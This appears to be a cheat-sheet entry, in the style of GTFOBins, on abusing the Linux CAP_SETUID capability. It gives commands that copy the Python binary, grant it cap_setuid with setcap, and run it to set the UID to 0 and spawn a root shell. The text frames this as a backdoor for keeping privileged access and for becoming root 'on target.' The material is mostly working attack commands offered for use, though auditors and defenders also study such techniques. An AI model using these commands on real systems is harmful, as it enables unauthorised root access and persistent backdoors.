 Capabilities
If the binary has the Linux CAP_SETUID capability set or it is executed by another binary with the capability set, it
can be used as a backdoor to maintain privileged access by manipulating its own process UID.
cp $(which python) .
sudo setcap cap_setuid+ep python
./python -c 'import os; os.setuid(0); os.system("/bin/sh")'
• You can execute following command to be root on target.
./python3 -c 'import os; os.setuid(0); os.system("/bin/sh")'